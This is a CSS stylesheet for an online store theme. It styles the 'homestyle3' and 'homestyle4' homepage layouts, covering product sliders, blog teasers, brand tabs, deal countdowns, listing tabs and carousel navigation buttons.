.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .price-box {
	margin: 5px 0
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .price-box p {
	margin-bottom: 0
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action {
	border: 1px solid #ddd;
	float: left;
	margin-top: 15px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .add-to-links {
	float: left;
	display: inline-block
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action a {
	border-left: 1px solid #ddd !important
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action {
	border: none;
	display: inline-block !important;
	float: left;
	line-height: 36px;
	text-align: center;
	color: #fff;
	width: 36px;
	height: 36px;
	vertical-align: top
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action:hover {
	background-color: #beae59;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action:hover:before {
	color: #fff !important
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart {
	width: auto;
	color: #beae59;
	background-color: #fff;
	padding: 0 12px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart span {
	display: block;
	text-transform: uppercase;
	font-weight: bold
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart:hover {
	background-color: #beae59;
	color: #fff
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.link-compare:before {
	content: '\f079';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #999
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.link-wishlist {
	float: right
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.link-wishlist:before {
	content: '\f004';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #999
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action span {
	display: none
}

.homestyle3 .product-home-listing .owl-theme .owl-controls {
	position: absolute;
	top: -9px;
	right: 0;
	width: 90px;
	background-color: #fff
}

.homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav {
	float: right
}

.homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav > div.next:before, .homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav > div.prev:before, .homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav > div.owl-prev {
	margin-right: 5px
}

.homestyle3 .wrap-content3 {
	background-color: #f7f7f7;
	margin-top: 50px;
	padding: 60px 0
}

.homestyle3 .latest-blog-wrap .title-home {
	margin-bottom: 40px
}

.homestyle3 .latest-blog-wrap .title-home h2 {
	font-size: 166.7%;
	line-height: 100%;
	color: #444;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 6px
}

.homestyle3 .latest-blog-wrap .title-home h2 strong {
	color: #beae59;
	position: relative
}

.homestyle3 .latest-blog-wrap .title-home h2 strong:before {
	content: "";
	position: absolute;
	bottom: -2px;
	left: 50px;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle3 .latest-blog-wrap .latest-blog .item {
	float: left;
	width: 50%
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: 50%;
	position: relative
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog {
	width: 40px;
	height: 50px;
	background-color: rgba(0, 0, 0, 0.7);
	position: absolute;
	top: 10px;
	left: 25px;
	color: #fff;
	text-align: center;
	padding-top: 10px
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog .big-txt {
	font-size: 133.3%;
	font-weight: bold;
	line-height: 100%
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog .normal-txt {
	font-size: 83.333%
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	padding: 0 30px;
	width: 50%
}

@media (min-width:768px) {
	.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
		min-height: 203px
	}

}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	font-size: 100%;
	padding-bottom: 15px
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle a {
	font-size: 116.7%;
	font-weight: bold;
	text-transform: uppercase
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .info-post {
	display: none
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore {
	color: #beae59;
	text-transform: uppercase;
	padding-top: 7px;
	float: left
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover {
	color: #9f9256
}

.homestyle3 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .image-blog, .homestyle3 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .image-blog {
	float: left
}

.homestyle3 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .image-blog:after, .homestyle3 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .image-blog:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #f7f7f7;
	position: absolute;
	content: "";
	top: 50%;
	right: 0px
}

.homestyle3 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .info-blog, .homestyle3 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .info-blog {
	float: left
}

.homestyle3 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog {
	padding-left: 0
}

.homestyle3 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog, .homestyle3 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog {
	float: right
}

.homestyle3 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog:before, .homestyle3 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog:before {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 7px solid #f7f7f7;
	position: absolute;
	content: "";
	top: 50%;
	left: 0px;
	z-index: 1
}

.homestyle3 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle3 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	float: right;
	padding-top: 30px
}

.homestyle3 .brands-tab {
	margin: 60px 0 20px 0;
	overflow: hidden
}

.homestyle3 .brands-tab .brands-title {
	text-align: center;
	color: #fff;
	background-color: #beae59;
	padding: 43px 0 43px 0
}

.homestyle3 .brands-tab .brands-title h2 {
	padding: 5px 0;
	font-size: 166.7%;
	text-transform: uppercase;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	display: inline-block;
	position: relative
}

.homestyle3 .brands-tab .brands-title h2:before {
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff;
	position: absolute;
	content: "";
	bottom: -6px;
	left: 50%
}

.homestyle3 .brands-tab .tab-content {
	width: 53.8%;
	float: left
}

@media (min-width:1200px) {
	.homestyle3 .brands-tab .tab-content .tab-pane img {
		min-height: 496px;
		width: 100%
	}

}

.homestyle3 .brands-tab ul.nav-brand-tabs {
	width: 23.1%;
	float: left;
	margin: 0;
	background-color: #eee
}

.homestyle3 .brands-tab ul.nav-brand-tabs li {
	position: relative
}

.homestyle3 .brands-tab ul.nav-brand-tabs li:after {
	position: absolute;
	content: "";
	top: 50%;
	margin-top: -5px
}

.homestyle3 .brands-tab ul.nav-brand-tabs li.br1.active-fix:after, .homestyle3 .brands-tab ul.nav-brand-tabs li.br2.active-fix:after, .homestyle3 .brands-tab ul.nav-brand-tabs li.br3.active-fix:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 7px solid #eee;
	right: -7px
}

.homestyle3 .brands-tab ul.nav-brand-tabs li.br4.active-fix:after, .homestyle3 .brands-tab ul.nav-brand-tabs li.br5.active-fix:after, .homestyle3 .brands-tab ul.nav-brand-tabs li.br6.active-fix:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #eee;
	left: -7px
}

.homestyle3 .brands-tab ul.nav-brand-tabs li.br1, .homestyle3 .brands-tab ul.nav-brand-tabs li.br2, .homestyle3 .brands-tab ul.nav-brand-tabs li.br4, .homestyle3 .brands-tab ul.nav-brand-tabs li.br5 {
	border-bottom: 1px solid #ddd
}

.homestyle3 .brands-tab ul.nav-brand-tabs li.br1 a, .homestyle3 .brands-tab ul.nav-brand-tabs li.br2 a, .homestyle3 .brands-tab ul.nav-brand-tabs li.br4 a, .homestyle3 .brands-tab ul.nav-brand-tabs li.br5 a {
	display: block;
	border-bottom: 1px solid transparent
}

.homestyle3 .brands-tab ul.nav-brand-tabs li a img {
	width: 100%
}

.cms-page-4.cms-index-index {
	background-color: #fff
}

.homestyle4 .owl-carousel .owl-item img {
	transform-style: unset
}

.homestyle4 .box-content {
	margin-top: 40px;
	float: left;
	width: 100%
}

.homestyle4 .sm-imageslider .owl-theme .owl-controls .owl-dots {
	margin-top: -45px
}

.homestyle4 .slider-images-w {
	margin-top: 10px;
	padding-right: 0px
}

.homestyle4 .content-wrap1 .products-w {
	margin-top: 10px;
	padding-left: 10px
}

.homestyle4 .content-wrap2 {
	margin-top: 30px;
	float: left;
	width: 100%;
	border: 1px solid #ddd
}

.homestyle4 .content-wrap2 .products-w .products-sidebar {
	border-right: 1px solid #ddd !important;
	border: none
}

.homestyle4 .content-wrap2 .products-w .products-sidebar .block-title {
	padding: 32px 0 12px 20px
}

.homestyle4 .slider-deal-w .deal-wrapper {
	position: relative
}

.homestyle4 .slider-deal-w .deal-wrapper .label-deal {
	width: 134px;
	height: 136px;
	position: absolute;
	top: 0px;
	right: -10px;
	z-index: 2;
	background-image: url(../images/bg-label-deal.png);
	background-repeat: no-repeat
}

.homestyle4 .slider-deal-w .deal-wrapper .label-deal .label-inner {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 150%;
	text-transform: uppercase;
	text-align: center;
	position: absolute;
	right: 0;
	top: 37px
}

.homestyle4 .slider-deal-w .deal-wrapper .label-deal span {
	font-weight: bold;
	color: #beae59
}

.homestyle4 .slider-deal-w .deal-wrapper .sm-deals {
	width: 100%
}

.homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav {
	position: absolute;
	right: 0;
	bottom: 30px
}

.homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav > div {
	margin: 0 2px;
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav > div.next:before, .homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav > div.prev:before, .homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav > div:hover:before {
	color: #fff
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal-w {
	padding-left: 10px
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal {
	background-color: #beae59;
	color: #fff;
	padding: 40px 22px;
	margin: -1px -1px -1px 0;
	float: left;
	width: 100%
}

@media (min-width:1200px) and (-webkit-min-device-pixel-ratio:0) {
	.homestyle4 .slider-deal-w .deal-wrapper .title-deal {
		padding: 41px 22px
	}

}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal h2 {
	font-size: 150%;
	text-transform: uppercase;
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
	position: relative;
	padding-bottom: 30px
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal h2:before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 7px solid #fff;
	position: absolute;
	content: "";
	bottom: -7px;
	left: 50%;
	margin-left: -7px
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal h2 strong {
	font-size: 166.7%
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal .pretext-inner p {
	margin: 29px 0 29px
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal .pretext-inner .top-categories a {
	float: left
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal .pretext-inner .top-categories a:hover img {
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.2)
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item {
	text-align: center;
	padding-left: 0px;
	margin-bottom: 20px
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner {
	border: none;
	width: 100%
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown {
	position: absolute;
	top: 30px;
	left: 0px;
	z-index: 1;
	background-color: #fff
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product {
	border: 1px solid #ddd
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time {
	border-bottom: 1px solid #ddd;
	padding: 10px;
	line-height: 110%
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time .num-time {
	font-size: 116.7%;
	font-weight: bold;
	color: #beae59
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time .title-time {
	font-size: 83.333%;
	text-transform: uppercase
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time.time-secs {
	border-bottom: none
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product {
	display: none
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-sale {
	right: -15px;
	top: 20px
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .product-image img {
	width: auto;
	margin: auto
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .sm_quickview_handler {
	display: none !important
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .box-info {
	padding: 0px;
	text-align: left;
	margin-top: -20px;
	position: relative
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .box-info .product-name {
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
	color: #444;
	font-size: 116.7%
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .box-info .product-name a {
	white-space: nowrap;
	font-weight: bold
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .box-info .price-box {
	height: 23px;
	margin-bottom: 0;
	display: inline-block
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .box-info .product-reviews-summary {
	margin: 0
}

.homestyle4 .products-w p {
	margin: 0
}

.homestyle4 .products-w .block {
	border: 1px solid #ddd;
	float: left;
	padding-bottom: 20px
}

.homestyle4 .products-w .block .block-title {
	padding: 40px 0 20px 20px;
	font-size: 166.7%;
	text-transform: uppercase;
	color: #444;
	line-height: 100%
}

.homestyle4 .products-w .block .block-content .item .item-inner {
	border-top: 1px solid #ddd;
	padding: 20px 0 0 20px
}

.homestyle4 .products-w .block .block-content .item .item-inner .box-image {
	width: 90px
}

.homestyle4 .products-w .block .block-content .item .item-inner .box-info {
	margin-left: 110px
}

.homestyle4 .products-w .block .block-content .item .item-inner .box-info .price-box {
	margin: 0
}

.homestyle4 .banner4-1 .banner img {
	width: 100%
}

@media (min-width:1200px) {
	.homestyle4 .banner4-1 .banner img {
		height: 270px
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.homestyle4 .banner4-1 .banner img {
		height: 212px
	}

}

@media (min-width:768px) and (max-width:991px) {
	.homestyle4 .banner4-1 .banner img {
		height: 162px
	}

}

.homestyle4 .banner4-1 .banner a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle4 .listingtab-wrapper {
	margin-top: 40px;
	margin-bottom: 10px;
	float: left;
	width: 100%
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs {
	position: relative
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .title-home {
	float: left
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .title-home h2 {
	font-size: 166.7%;
	position: relative;
	text-transform: uppercase;
	font-weight: normal
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .title-home h2 strong {
	color: #beae59
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .title-home h2:after {
	content: "";
	position: absolute;
	bottom: -6px;
	left: 0;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap {
	overflow: inherit
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	border-bottom: 1px solid #ddd;
	padding-bottom: 5px;
	padding-bottom: 30px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	float: right;
	margin-right: 88px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li {
	float: left;
	margin-right: 2px;
	margin-top: -6px;
	text-align: center
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	line-height: 100%;
	color: #444;
	background-color: #f7f7f7;
	padding: 12px 10px 11px 21px;
	display: inline-block
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label {
	color: #fff;
	position: relative;
	background-color: #beae59
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label:before {
	content: '\f067';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 10px;
	position: absolute;
	top: 12px;
	left: 8px;
	color: #fff
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:hover {
	cursor: pointer
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:hover .ltabs-tab-label {
	background-color: #beae59;
	color: #fff
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-carousel {
	position: inherit
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item {
	padding: 0
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner {
	float: left;
	margin-bottom: 10px;
	border: none
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-image {
	float: left;
	width: 160px;
	border: 1px solid #ddd
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-image:hover {
	border-color: #beae59
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .product-reviews-summary.empty {
	padding-top: 0
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .product-reviews-summary .reviews-actions .action.view {
	display: none
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info {
	margin-left: 180px;
	text-align: left
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .product-name {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 116.7%
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .price-box {
	margin: 3px 0
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .price-box p {
	margin-bottom: 0
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action {
	border: 1px solid #ddd;
	margin-top: 20px;
	float: left
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action form {
	float: left
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .add-to-links {
	float: left;
	display: inline-block
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action a {
	border-left: 1px solid #ddd !important
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action {
	border: none;
	float: left;
	line-height: 36px;
	text-align: center;
	color: #fff;
	width: 36px;
	height: 36px;
	vertical-align: top
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action:hover {
	background-color: #beae59;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action:hover:before {
	color: #fff !important
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
	width: auto;
	color: #beae59;
	background-color: #fff;
	padding: 0 12px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart span {
	display: block;
	text-transform: uppercase;
	font-weight: bold
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart:hover {
	background-color: #beae59;
	color: #fff
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.link-compare:before {
	content: '\f079';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #999
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.link-wishlist {
	float: right
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.link-wishlist:before {
	content: '\f004';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #999
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action span {
	display: none
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-stage-outer .ltabs-item {
	width: auto;
	margin-top: 30px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls {
	position: absolute;
	top: -7px;
	right: 0;
	width: 90px;
	background-color: #fff
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav {
	float: right;
	margin-top: 2px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.next:before, .homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.prev:before, .homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

